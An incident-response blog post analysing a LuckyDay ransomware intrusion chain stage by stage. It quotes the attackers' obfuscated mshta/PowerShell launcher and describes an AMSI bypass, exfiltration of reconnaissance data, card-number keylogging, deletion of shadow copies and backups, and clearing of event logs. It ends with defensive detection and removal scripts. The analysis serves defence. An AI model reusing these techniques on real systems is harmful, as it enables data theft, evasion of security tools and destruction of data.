5/10/2021
 By Elec McClellan, Security Operations Center Lead
By Elec McClellan, Security Operations Center Lead
Sophisticated threat actors may or may not know the difference between a salad knife and a dinner knife, but they’d be happy to hold either to your throat when the time is right — and they sure know how to make a 1 look like a 0.
For example, let’s talk about how the LuckyDay ransomware group uses a fake instance of not one but three hidden-in-plain-sight applications to conceal their highly sophisticated, malicious activity.
The Arete Incident Response Security Operations Center (IR SOC) team has observed and analyzed activity whereby the group used a renamed mshta.exe, a renamed powershell.exe, and a fake log file to leverage Google DNS to download a chain of 10 payloads that subsequently led to LuckyDay encrypting the host. In some cases, the ransomware even propagated to additional endpoints, maximizing damage.
Let’s walk through the 10 stages of this activity.
STAGE 1: FROM DECODING THE FAKE LOGFILE TO GETTING A PAYLOAD
After receiving an active encryption alert via SentinelOne, the Arete IR SOC began analyzing the activity and found that it originated from the following script, which had been kicked off by a scheduled task:
-
- C:WINDOWSsystem32Host.exe vbscript:CreateObject(“Wscript.Shell”).Run(“cmd.exe /C C:WINDOWSsystem32rasupd.exe -c IEX $($(gc ‘C:WINDOWSdebugl.adml’|%{[char][int]($_.split(‘x’)[-1])})-join”)”””,0,True)(window.close)
-
- Host.exe = mshta.exe
- Rasupd.exe = powershell.exe
- l.adml = This appears to be some sort of log file with unique hexadecimal characters.
The “hexadecimal” characters are simply another way to obfuscate the true meaning of the numbers. Once converted to ASCII, the decimal numbers reveal a hidden payload:
Minimal manual manipulation of the script reveals its course of action. Depending on the version of PowerShell running on the host, one of two different URLs is used: For PowerShell version 4 or newer, the following URL is used:For PowerShell version 4 or older, the URL looks like the standalone URL below. The URI will always be randomized to 6-8 random lowercase, alphabetic characters that end in either ‘php’, ‘jsp’, or ‘asp’:
-
- https[:]//1484238687/fctwhro.php (as an example)
So, dns.google[.]com (a.k.a. 8.8.8.8 or 8.8.4.4) appears safe, right? How could threat actors use that for malicious purposes?
Well, in this instance, by storing a malicious Base64-encoded value in the TXT response, of course! (Hint: Notice the value for the variable “p”.)
The variable “p” holds multiple Base64-encoded strings delimited by “/”. Once decoded, it appears to be a numeric string:-
- Now, what are these numbers exactly? Note: You may recognize the second decoded number as part of the URL for when a host’s PowerShell version is 4 or older (e.g., https[:]//1484238687/fctwhro.php).
So, what if we told you these are actually IP addresses written in decimal format as opposed to the more recognized dotted decimal format?
Like the standalone URL for PowerShell version 4 or older, these IP addresses also get appended with 6-8 randomized lowercase, alphabetic characters that end in either ‘php’, ‘jsp’, or ‘asp’.Once the proper URL is determined, the script reaches out and downloads and executes a secondary payload.
STAGE 2: THE FIRST INTRODUCTION TO AMSI BYPASS IN ORDER TO DOWNLOAD NEXT PAYLOAD
See below for the secondary payload pulled down from the URLs in Stage 1. Note the main function name: “skou”. Our research shows that the function “skou” is always an attempt to bypass the Windows Antimalware Scan Interface (AMSI) prior to the payload execution.
In the screenshot, you can see a clever method of breaking down “amsi.dll AmsiScanBuffer” into smaller strings. AMSI assists antivirus programs in detecting “script-based attacks”[1]:
The script checks to make sure that the PowerShell version of the host is greater than version 3 and if so, it kicks off the main function “skou”, initiating the AMSI bypass. Once it has successfully bypassed AMSI, it launches an additional script using the same decimal-formatted IP address methodology. Note: 1484237623 = 88.119.171[.]55: The script will generate a URL that looks similar to those listed below: A third payload hosted on this URL executes next.STAGE 3: HOST RECONNAISSANCE AND EXFILTRATION
The main function name of this highly obfuscated third payload is “tsqmbb”:
This script is responsible for conducting and exfiltrating host reconnaissance data via a crafted POST request. Some of the host information it gathers is listed below, in no particular order:-
- Checks for browser and security software in the CurrentVersion Uninstall Registry keys.
- Collects the UserName, MachineName, and BIOS Serial Number.
- Collects UserDomainName, UserName, MachineName, NetworkAdapterConfigurations (ID, IP Addresses, MAC Addresses, LAN Names), and Host OS.
- Checks if the current user is an Administrator or System.
- Collects screen dimensions, current process name and process ID, PowerShell version, host OS architecture, host time zone, system uptime, CPU information, amount of RAM in GB, installed antivirus, and whether the host is virtual or not.
The URL breakdown of this POST request is to another decimal-formatted IP address, with “/business/” as part of the URI, followed by random, lowercase alphabetic numbers that, again, end with either “jsp”, “asp”, or “php”.
Not only does the script use this crafted POST request to exfiltrate host reconnaissance data but it also downloads and executes a fourth payload, as highlighted in the image below, with function name “wzp-jtyofxw”.STAGE 4: PAYLOAD EXECUTION BASED ON VARIOUS SCENARIOS
The fourth highly obfuscated payload has a function name of “wzp-jtyofxw”.
This fourth payload is responsible for initiating multiple additional payloads depending on various cases:
STAGE 5: STEALING CREDIT CARD INFORMATION
The fifth payload begins with another AMSI bypass script with main function name “skou” (denoted henceforth as “skou2”). However, the follow-on script for “skou2” was different than “skou1” and has a function name of “rbpd-natp”:
This payload is executed with a parameter “$a”, a key used throughout the script. This script is responsible for stealing credit card information utilizing Empire Project’s ‘Get-Keystrokes.ps1’[2] and writing the data to a “.gcc” file located in C:Users<user>AppDataLocalTemp directory. Notice the regex triggers off a 16-digit numeric string that starts with 4, 5, or 6 (Visa, Mastercard, or Discover, respectively) or a 15-digit numeric string that starts with a 3 (American Express). The file will be formatted as such:
-
- $env:tmp + ” + ‘FDSK-‘ + [guid]::NewGuid().Guid + ‘.gcc’
- C:Users<user>AppDataLocalTempFDSK-6e2fb759-ce43-405d-b08c-22bb9645f229.gcc
STAGE 6: CONVERTING CLIPBOARD DATA AND SCREENSHOTS TO JPEG FILES
For the sixth payload, another AMSI bypass script with main function name “skou” (denoted henceforth as “skou3”) was executed with yet another different follow-on script. This “skou3” script kicks off a function named “GzeoIxJSYcMjpiR” with the following parameters:
-
- $pzrin = “$env:tmp” + “tmpaddon-log”
- $sqrtkisqa = “*@^][|7o,+_)Waz:MI}jF?l$msPnv0>y” (this is the same key used previously in “skou2”)
This sixth payload is not a PowerShell script. It is a C# script:
This script has two primary goals:-
- Copy the host’s clipboard data, convert the data to a Base64-encoded string, and save that string as the metadata for a JPEG file named:
- $env:TEMP + “tmpaddon-log”
- C:Users<user>AppDataLocalTemptmpaddon-log
- Take screenshots of the host and convert the JPEG metadata into a file name similar to:
- $env:TEMP + guid.substring(0,6) + guid.substring(0,4) + guid.substring(0,7) + “-Public-Updates.chk”
- C:Users<user>AppDataLocalTemp86ef38-fb97-2b0b4aa-Public-Updates.chk
- Copy the host’s clipboard data, convert the data to a Base64-encoded string, and save that string as the metadata for a JPEG file named:
STAGE 7: EXFILTRATING CREDIT CARD INFORMATION, CLIPBOARD DATA, AND SCREENSHOTS
The seventh payload is another AMSI bypass script with main function name “skou” (denoted henceforth as “skou4”) that calls a secondary function named “tjvnxghcw”:
This “skou4” is responsible for crafting a POST request to exfiltrate the GCC, CHK, CCC, and tmpaddon-log files: An example of a URL created for this crafted POST request is shown below:STAGE 8: CHECKING FOR THE PRESENCE OF SPECIFIC SOFTWARE
The eighth payload is another AMSI bypass script with main function name “skou” (denoted henceforth as “skou5”). This “skou5” launches a function named “riw-jbicey”:
This script is responsible for using Empire Project’s “Get-Keystrokes.ps1” again to check for the presence of software that matches any of the keywords listed below:-
- ‘anydesk’,’acomba’,’cylance’,’teamviewer’,’cobian’,’sentinelone’,’identity protection’,’backup’,’datto’,’loggin onsecurity’,’verification’,’itsupport’,’putty’,’veeam’,’web admin’,’webmin’,’vsphere’,’vmware’,’tightvnc’,’vpn.’,’sign-ins’,’identity protection’,’azure’,’control center’,’aws management console’,’developers’,’cisco’,’remote’,’anyconnect’,’logmein’,’banking’,’bank’,’ebanking’,’authentication’,’exodus’,’lastpass’,’hosted’,’ninite’,’dynamics nav’,’swipe’,’signin’,’log in’,’sign in’,’passw’,’login’,’idrive’,’winscp’,’iatspayment’,’gotoassist’,’evernote’,’ilo: ‘,’paypal’,’charles schwab’,’epayment’,’check-in for’,’activation’,’passw’,’new charge’,’payment information’,’one time pay’,’debit card’,’paytrace’,’authorize.net’,’chase.com’
If found, these keywords are added to a list, which is Base64-encoded and placed in the metadata of a JPEG file that is created like one of the two options below:
-
- $env:TEMP + ‘’ + guid + ‘.gcc’
- C:Users<user>AppDataLocalTemp86ef38-fb97-2b0b4aa.gcc
- $env:TEMP + ‘’ + guid + ‘.chk’
- C:Users<user>AppDataLocalTemp86ef38-fb97-2b0b4aa.chk
- $env:TEMP + ‘’ + guid + ‘.gcc’
STAGE 9: GENERATING A NAMED PIPE
The ninth payload is an unusual script that starts with two variables — “$a” and “$b” — both of which contain Base64-encoded PowerShell strings:
Decoding “$a” reveals a named pipe “AlVmtg” with a corresponding reader and writer: After decoding “$b”, another AMSI bypass script with function name “skou” (denoted henceforth as “skou6”) is revealed: Due to the type of activity this script is responsible for, we’ll dive deeper into it. The script first looks for any of the processes listed in $eab in the screenshot below and if the description for any of these processes is PowerShell, it stops the corresponding process:The script then takes a random name from the $eab list and checks if the current user is an Administrator. If so, it creates a copy of the legitimate Windows PowerShell application and saves it with the random name from $eab list in the “C:Windowssystem32” directory.
If the current user is not an Administrator and depending on the version of PowerShell on the host, it will save the legitimate copy of Windows PowerShell to either the “C:Users<user>AppDataLocalMicrosoftWindowsPowerShell” directory or the “C:Users<user>AppDataLocalMicrosoftWindowsExplorer” directory.
Next, it copies and applies the time stamps of the legitimate PowerShell application to the new copied version:
The script then checks the version of DotNet running on the host via the “HKLM:SOFTWAREMicrosoftNET Framework SetupNDP” registry. If DotNet v3 or above is not present, it will reach out to Microsoft.com to pull down and save the intended version as $env:windirnet4.exe and then finally and quietly run C:windowsnet4.exe:
The script then creates the instance of the named pipe that we saw earlier in the decoded $a parameter and opens the named pipe:Finally, the named pipe loads the Base64-encoded $b parameter (“skou6”):
STAGE 10: THE FINAL PAYLOAD – LUCKYDAY RANSOMWARE
The final payload is broken down into 10 different steps:
-
- Step one is to check for the SCEP (System Center Endpoint Protection) client and if found, silently uninstall it. The payload then checks if wbadmin is present on the host and if so, it deletes backups and Volume Shadow Copy Service (VSS) shadow copies. If wbadmin is not present, it attempts to query the backup location and recursively delete backup directories.
- The second step is to check for the presence of any applications found in a hard-coded, extensive application list, including security software and other applications. It attempts to stop the corresponding service, stop any services related to Microsoft Exchange, delete scheduled tasks related to Windows Defender and Exploit Guard, and disable and uninstall Windows Defender:
- The third step is to check for running processes commonly used to analyze malware and stop them:
- The fourth step writes a scrambled, compressed, Base64-encoded PowerShell string to a custom hash table in increments of 500 characters per key entry:
- The fifth step orders, decodes, and decompresses the hash table and runs the LuckyDay ransomware payload in memory:
- The sixth step enumerates and clears all event logs:
- The seventh step deletes all shadow copies:
- The eighth step, once again, enumerates and clears all event logs:
- The ninth step clears the PowerShell command history:
- Finally, the tenth step closes the PowerShell session and at this time, the host has been successfully encrypted:
- Note: Interesting strings for the payload.
- Recovery.txt..luckyday
- OriginalFilenamelocker_64.exe
- Step one is to check for the SCEP (System Center Endpoint Protection) client and if found, silently uninstall it. The payload then checks if wbadmin is present on the host and if so, it deletes backups and Volume Shadow Copy Service (VSS) shadow copies. If wbadmin is not present, it attempts to query the backup location and recursively delete backup directories.
FEELING LUCKY? WE HOPE NOT.
This LuckyDay ransomware attack is highly sophisticated and the first of its kind seen by the Arete IR SOC. It’s a difficult and cumbersome attack to thwart, but every infected host will have the following four indicators of compromise (IoCs), which are unique to each host:
-
- Scheduled task name that will be similar to a legitimate task name.
- Fake log file.
- Renamed mshta.exe.
- Renamed powershell.exe.
To prevent the continuous execution of this activity, you must identify and remove the scheduled tasks on each individual host. Additionally, because the scheduled task continuously checks in and pulls down whatever payload the Google DNS response or static IP is hosting, the initial payload is considered polymorphic.
In our analysis, we have seen this payload simply update the scheduled task only or, as outlined above, the initial hosted payload can be easily changed to host a series of payloads that result in ransomware executing in memory. Although not shown here, but in other cases, we have also seen the ransomware propagate throughout the network and encrypt additional hosts.
REMEDIATION: DELETING SCHEDULED TASK PERSISTENCE
This PowerShell script will hunt for and delete the associated scheduled task.
FIND SCHEDULED WITH RENAMED MSHTA AND POWERSHELL AND FAKE LOG FILE:
$tasks = Get-ScheduledTask;foreach($task in $tasks){$taskName = $task.TaskName;$taskArgument = $task.Actions.Arguments;if($taskArgument -Match
“(vbscript:CreateObject(`”Wscript.Shell`”).Run(`”cmd.exe /C C:\WINDOWS\system32\[A-z0-9]+.exe -c `”`”IEX)(( $($(gc )|( $(gc ))'(C:\Windows\)([A-z0-9]*.[A-z]+)'(( | out-string)`”`”`”,0,True)(window.close))|(|`%{[char][int]($`_.split(‘x’)[-1])})-join”)`”`”`”,0,True)(window.close)))”){Write-Host $taskName;}}
DELETE SCHEDULED TASK WITH RENAMED MSHTA AND POWERSHELL AND FAKE LOG FILE:
$tasks = Get-ScheduledTask;foreach($task in $tasks){$taskName = $task.TaskName;$taskArgument = $task.Actions.Arguments;if($taskArgument -Match
“(vbscript:CreateObject(`”Wscript.Shell`”).Run(`”cmd.exe /C C:\WINDOWS\system32\[A-z0-9]+.exe -c `”`”IEX)(( $($(gc )|( $(gc ))'(C:\Windows\)([A-z0-9]*.[A-z]+)'(( | out-string)`”`”`”,0,True)(window.close))|(|`%{[char][int]($`_.split(‘x’)[-1])})-join”)`”`”`”,0,True)(window.close)))”){Unregister-ScheduledTask -TaskName $taskName;}}
[2] https://github.com/EmpireProject/Empire/blob/master/data/module_source/collection/Get-Keystrokes.ps1
